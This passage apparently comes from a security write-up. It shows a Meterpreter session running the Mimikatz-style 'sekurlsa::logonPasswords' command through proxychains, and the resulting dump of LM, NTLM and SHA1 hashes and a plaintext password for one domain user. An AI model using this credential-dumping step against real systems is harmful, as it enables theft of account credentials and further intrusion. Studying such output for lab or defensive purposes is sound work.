 meterpreter > kiwi_cmd sekurlsa::logonPasswords
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Authentication Id : 0 ; 573211 (00000000:0008bf1b)
Session : Interactive from 1
User Name : moretz
Domain : WHOAMIANONY
Logon Server : DC
Logon Time : 2023/6/19 10:39:47
SID : S-1-5-21-1315137663-3706837544-1429009142-1115
msv :
[00000003] Primary
* Username : moretz
* Domain : WHOAMIANONY
* LM : aa1dc0d61f8331b85e2dd9e955f18034
* NTLM : ba6723567ac2ca8993b098224ac27d90
* SHA1 : 8aff077bf8fc3659627f9b05f1003bd46e88e097
tspkg :
* Username : moretz
* Domain : WHOAMIANONY
* Password : Moretz2021
wdigest :
* Username : moretz
* Domain : WHOAMIANONY
* Password : Moretz2021
kerberos :
* Username : moretz
* Domain : WHOAMIANONY.ORG
* Password : Moretz2021
ssp :
credman :
先知社区